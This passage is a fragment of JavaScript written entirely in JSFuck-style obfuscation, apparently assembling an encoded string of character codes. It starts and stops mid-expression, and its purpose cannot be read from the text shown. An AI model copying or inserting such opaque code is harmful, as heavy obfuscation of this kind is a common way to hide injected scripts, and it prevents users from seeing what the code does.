]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(![]+[])[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(![]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(![]+[])[+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[